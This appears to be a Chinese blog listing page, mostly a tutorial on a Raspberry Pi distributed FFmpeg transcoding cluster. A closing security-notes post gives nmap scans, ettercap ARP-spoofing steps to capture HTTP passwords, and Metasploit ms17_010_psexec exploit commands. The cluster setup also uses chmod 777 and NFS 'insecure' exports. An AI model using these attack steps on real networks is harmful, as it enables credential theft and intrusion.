0%
pillow安装出错的解决办法
发表于:
分类于:
折腾
最近想尝试一下使用face_recognition进行人脸识别,需要使用pillow包,但是在安装时出现了一大长串错误。百度不到适合我的解决方法,于是上pillow官网看了下 安装指南 ,原因和解决办法记录如下: 我看到这句:
树莓派集群(分布式FFMPEG转码)
发表于:
分类于:
折腾
前言
- 关于分布式FFMPEG转码的信息可以看我之前的博客: https://blog.csdn.net/imdyf/article/details/80621009
- 代码托管在GitHub上: https://github.com/chn-lee-yumi/distributed_ffmpeg_transcoding_cluster
- 事实上这个集群可以使用不同架构的CPU,你可以用几个树莓派,加几台x86的电脑,它们可以一起工作,这个我们在文章末尾再讲。
- 我们先使用树莓派来搭建集群。这里有一个树莓派2B,一个树莓派3B。我的电脑是win10,用于烧录系统和配置树莓派。
- 集群节点角色分三种:控制(一个)、计算(至少一个)、存储(一个)。每个节点可以部署一个或多个角色。我们的角色分配如下:
| 节点 | 角色 |
|---|---|
| 树莓派3B | 控制、计算、存储 |
| 树莓派2B | 计算 |
准备工作
- 首先需要上raspberrypi.org下载最新的树莓派镜像,我这里用raspbian。然后用win32diskimager烧录到TF卡,接着在boot-分区创建一个名为ssh的空文件。现在就可以插到树莓派上开机了。
- 树莓派开机后,在路由器页面看到树莓派的IP地址,然后用putty进行ssh连接,用户名pi,密码raspberry。
- 我的树莓派2B的IP地址是:10.1.1.3;树莓派3B的IP地址是:10.1.1.172。
- 不管哪个节点,进去后都先进行下面这一步:
- 换国内软件源。我这里用清华大学的源。根据使用说明
https://mirrors.tuna.tsinghua.edu.cn/help/raspbian/
,执行
sudo nano /etc/apt/sources.list并把文件修改成如下内容:
deb http://mirrors.tuna.tsinghua.edu.cn/raspbian/raspbian/ stretch main non-free contrib
deb-src http://mirrors.tuna.tsinghua.edu.cn/raspbian/raspbian/ stretch main non-free contrib- 按
Ctrl+O保存,再按Ctrl+X退出。 - 然后执行
sudo apt-get update进行更新。
树莓派3B配置
存储
- 集群中,共享存储是十分重要的,所以我们先配置存储
sudo apt-get install nfs-kernel-server
sudo chmod 777 /var/lib/nfs/.etab.lock
sudo chmod 777 /var/lib/nfs
sudo mkdir -p /srv/distributed_ffmpeg_transcoding_shared_files
sudo chmod 777 /srv/distributed_ffmpeg_transcoding_shared_files
mkdir /srv/distributed_ffmpeg_transcoding_shared_files/upload
mkdir /srv/distributed_ffmpeg_transcoding_shared_files/tmp
mkdir /srv/distributed_ffmpeg_transcoding_shared_files/download- 运行
sudo nano /etc/exports,将文件内容修改成如下:
/srv/distributed_ffmpeg_transcoding_shared_files/upload 10.1.1.3(ro,insecure)
/srv/distributed_ffmpeg_transcoding_shared_files/tmp 10.1.1.3(rw,insecure)- 其中10.1.1.3是树莓派2B的IP地址(计算节点)。
- 假如你有三个计算节点,它们的IP是10.1.1.3-10.1.1.5,可以写成如下形式:
/srv/distributed_ffmpeg_transcoding_shared_files/upload 10.1.1.3(ro,insecure) 10.1.1.4(ro,insecure) 10.1.1.5(ro,insecure)
/srv/distributed_ffmpeg_transcoding_shared_files/tmp 10.1.1.3(rw,insecure) 10.1.1.4(rw,insecure) 10.1.1.5(rw,insecure)- 如果存储节点也是计算节点,不需要存储节点写上。因为存储节点不需要挂载NFS。
- 修改完成后,执行下面这条命令使配置生效:
exportfs -arv计算
- 计算角色配置十分简单,只要执行下面一条命令
sudo apt-get install ffmpeg控制
- 首先我们要设置免密码SSH。先执行
ssh-keygen -t rsa生成key,期间会让你输入一些参数,我们采用默认参数,直接回车。 - 结果如下图:

- 然后执行下面的命令
ssh-copy-id -i ~/.ssh/id_rsa.pub 10.1.1.3,将公钥复制到树莓派2B。(10.1.1.3是树莓派2B的IP地址) - 期间会问你一些东西,我们先输入yes,回车,然后输入raspberry(输入这个的时候不会有显示),回车。结果如下图:

- 因为树莓派3B也是计算节点,我们也要复制公钥。使用命令
ssh-copy-id -i ~/.ssh/id_rsa.pub 10.1.1.172,其余操作同上。 - 如果还有别的节点,修改命令的IP地址为目标节点,再执行这样的命令。
- 这样免密码SSH就设置好了。接下来我们下载控制脚本,执行如下命令:
wget https://raw.githubusercontent.com/chn-lee-yumi/distributed_ffmpeg_transcoding_cluster/master/dffmpeg.sh
chmod +x dffmpeg.sh- 然后我们需要修改控制脚本的配置。执行
nano dffmpeg.sh,将配置项部分修改成如下内容:
- 主要要修改的部分:storage_node的值IP改成存储节点的IP地址,这里是10.1.1.172。compute_node的值改成计算节点的IP地址,这里是10.1.1.172和10.1.1.3。compute_node_weight的值改成各计算节点的权重(性能越好权重应该设置得越大)。我这里将树莓派3B设成48,树莓派2B设成36。
- 最后,我们还需要安装一个小软件,执行命令
sudo apt-get install bc进行安装。
树莓派2B配置
- 它只有一个计算角色,要配置的东西很少,我们只要安装ffmpeg和挂载共享存储。执行如下命令:
sudo apt-get install ffmpeg
sudo mkdir -p /srv/distributed_ffmpeg_transcoding_shared_files
sudo chmod 777 /srv/distributed_ffmpeg_transcoding_shared_files
mkdir /srv/distributed_ffmpeg_transcoding_shared_files/upload
mkdir /srv/distributed_ffmpeg_transcoding_shared_files/tmp
sudo mount 10.1.1.172:/srv/distributed_ffmpeg_transcoding_shared_files/upload /srv/distributed_ffmpeg_transcoding_shared_files/upload
sudo mount 10.1.1.172:/srv/distributed_ffmpeg_transcoding_shared_files/tmp /srv/distributed_ffmpeg_transcoding_shared_files/tmp- 其中10.1.1.172是存储节点(也就是树莓派3B)的IP地址。
测试
- 测试在控制端进行。首先先下载个测试视频。如果你没有合适的视频,可以用我在网上找的。执行下面的命令进行下载:
wget https://github.com/chn-lee-yumi/distributed_ffmpeg_transcoding_cluster/blob/master/test_video.mp4?raw=true- 下载后的文件名后缀不对,我们改一下:
mv test_video.mp4?raw=true test_video.mp4 - 然后我们就可以开始正式测试分布式FFMpeg转码了。执行下面的命令:
./dffmpeg.sh test_video.mp4 -c:v mpeg4 -b:v 1M- 其中mpeg4是编码格式,1M是视频码率。我们把test_video.mp4转码成mpeg4格式,视频码率为1Mbps。
- 执行效果如下图:

结束语
- 在这个过程中发现一个奇怪的bug:ffmpeg还在运行但已经执行了后面的touch语句。会导致最后视频拼接出错。临时解决办法是修改控制脚本配置项的
sync_wait_time。该BUG原因不明,但不是因为使用了NFS的问题,因为在存储节点没有使用NFS也会出现此情况。该问题留待解决。 - 这个集群是可以加入x86的计算机的,只要按照配置步骤,安装ffmpeg,开启免密码ssh,挂载共享存储,在控制脚本加入节点,就可以了。
分布式FFmpeg转码集群
代码已上传到GitHub。项目链接: https://github.com/chn-lee-yumi/distributed_ffmpeg_transcoding_cluster
思路
- 分布式转码集群
- 暂时的目标: FFMPEG实现任意格式转MP4。
- 1控制节点,3计算节点。
- 存储暂时采用单节点的共享存储(NFS),可尝试分布式存储。
- 所有节点对CPU架构无要求,暂时用x86进行测试,后期加入ARM架构。
- 控制节点和计算节点通信暂时使用SSH。
- 思路: 控制节点收到请求,将文件传到共享存储,计算视频总帧数,然后发送命令给计算节点,不同节点按照各自权重(手动设置,可加性能测试功能)处理一定的连续帧,输出到共享存储,全部节点转码完毕后交由存储节点进行合并,并清理共享临时文件,最后控制节点返回转码后的视频链接。
安装与配置
- 测试组网:三台公网VPS cn.gcc.ac.cn, hk.gcc.ac.cn, us.gcc.ac.cn
- 存储节点:hk.gcc.ac.cn
- 控制节点:cn.gcc.ac.cn
- 计算节点:cn.gcc.ac.cn,hk.gcc.ac.cn,us.gcc.ac.cn
存储节点
- 存储节点系统是Debian
# 安装NFS
apt-get install nfs-kernel-server
# 新建共享文件夹,用于放渲染前上传的文件、渲染后的分片文件、渲染后的完整文件。
mkdir -p /srv/distributed_ffmpeg_transcoding_shared_files
mkdir /srv/distributed_ffmpeg_transcoding_shared_files/upload
mkdir /srv/distributed_ffmpeg_transcoding_shared_files/tmp
mkdir /srv/distributed_ffmpeg_transcoding_shared_files/download
chmod -R 777 /srv/distributed_ffmpeg_transcoding_shared_files- 修改文件
/etc/exports,将目录共享出去 - upload目录,控制节点有读写权限,计算节点有只读权限
- tmp,计算节点有读写权限
- download目录,存储计算节点有读写权限(由于这里只有单节点存储,就不需要共享了)
# /etc/exports: the access control list for filesystems which may be exported
# to NFS clients. See exports(5).
#
# Example for NFSv2 and NFSv3:
# /srv/homes hostname1(rw,sync,no_subtree_check) hostname2(ro,sync,no_subtree_check)
#
# Example for NFSv4:
# /srv/nfs4 gss/krb5i(rw,sync,fsid=0,crossmnt,no_subtree_check)
# /srv/nfs4/homes gss/krb5i(rw,sync,no_subtree_check)
#
/srv/distributed_ffmpeg_transcoding_shared_files/upload cn.gcc.ac.cn(ro,insecure) us.gcc.ac.cn(ro,insecure)
/srv/distributed_ffmpeg_transcoding_shared_files/tmp cn.gcc.ac.cn(rw,insecure) us.gcc.ac.cn(rw,insecure)- 注:特别注意要用insecure,否则会挂载不上,显示access denied。这个坑了我好久。
- 修改完后用
exportfs -arv生效。可以使用showmount -e查看。
计算节点
# 新建目录
mkdir -p /srv/distributed_ffmpeg_transcoding_shared_files/upload
mkdir -p /srv/distributed_ffmpeg_transcoding_shared_files/tmp
# 挂载NFS,这里只是临时挂载,可以修改fstab或开机启动脚本进行自动挂载
mount hk.gcc.ac.cn:/srv/distributed_ffmpeg_transcoding_shared_files/upload /srv/distributed_ffmpeg_transcoding_shared_files/upload
mount hk.gcc.ac.cn:/srv/distributed_ffmpeg_transcoding_shared_files/tmp /srv/distributed_ffmpeg_transcoding_shared_files/tmp
# 安装ffmpeg
apt-get install ffmpeg- 注:现在jessie要在
source.list添加deb http://ftp.debian.org/debian jessie-backports main才能找到这个包。
控制节点
# 生成ssh公钥并拷贝到计算节点
ssh-keygen -t rsa
ssh-copy-id -i ~/.ssh/id_rsa.pub hk.gcc.ac.cn # 拷贝公钥到计算节点
ssh-copy-id -i ~/.ssh/id_rsa.pub us.gcc.ac.cn -p 10022 # 拷贝公钥到计算节点,这个节点的ssh端口是10022
# 创建并挂载upload目录
mkdir -p /srv/distributed_ffmpeg_transcoding_shared_files/upload
mount hk.gcc.ac.cn:/srv/distributed_ffmpeg_transcoding_shared_files/upload /srv/distributed_ffmpeg_transcoding_shared_files/upload保存下面这个脚本并加执行权限,名字随意,我保存为dffmpeg.sh。
网络安全笔记(kali)
发表于:
分类于:
学习
NMAP扫描
中文文档:http://www.nmap.com.cn/doc/manual.shtm
nmap # 帮助 -h可省略
nmap 192.168.1.1 # 最简单的命令
nmap -v 192.168.1.1 # 提高输出信息的详细度
nmap -vv 192.168.1.1 # 更详细
nmap -A 192.168.1.1 # 启用了操作系统检测(-O)和版本扫描(-sV),以后会增加更多的功能
nmap -p 1-1024 192.168.1.1 # 只扫描1-1024端口
nmap -p 1-1024 -A 192.168.209.0/24 # 扫描192.168.209.0/24网段主机的1-1024端口,同时启用系统检测和版本扫描ARP欺骗获取账号密码(ARP欺骗和MITM攻击)
ettercap -G # 启用ettercap的GUI- Sniff - Unified sniffing - 选择网卡(一般eth0) - 确定
- Hosts - Host List - 选择两个目标(一般是目标主机和网关)并添加到Target 1/2
- Mitm - Arp poisoning - 勾选Sniff remote connections - OK
- HTTP账号密码会自动抓取并显示
- View - Connections
# 其它工具和命令
arpspoofMSF入侵主机
msfupdate # 更新msf
msfconsole # 启动msf
help # 帮助
search ms17-010 # 查找ms17-010相关的模块
use exploit/windows/smb/ms17_010_psexec # 使用模块 exploit/windows/smb/ms17_010_psexec
show options # 显示选项
set RHOST 192.168.209.129 # 设置RHOST的值为192.168.209.129
exploit # 发起攻击其它资料:https://blog.csdn.net/qq_29701419/article/details/48975769



